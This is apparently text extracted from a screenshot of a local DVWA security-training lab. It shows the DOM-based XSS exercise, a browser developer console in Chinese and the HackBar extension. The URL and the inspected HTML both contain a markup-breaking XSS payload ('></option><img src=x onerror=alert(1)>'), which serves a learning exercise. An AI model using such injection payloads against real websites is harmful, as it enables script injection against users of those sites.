 http://localhost/DVWA/vulnerabilities/xss_d
/?default= ></option><img src= x onerror=alert(1)>
Auto-Pwn
Enable Post Data
Enable Referer
Setup / Reset DB
Brute Force
Command Injection
Please choose a language:
>
Select
More Information
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
无障碍环境
HackBar
Omnibug
+
搜索 HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> event
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>…</h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script>…</script>
<option value="%20%3E%3C/option%3E%3Cimg%20src=%20x%20onerror=alert(1)%3E">></option>
<option value="" disabled="disabled">----</option>
<option value="English">English</option>
<option value="French">French</option>
<option value="Spanish">Spanish</option>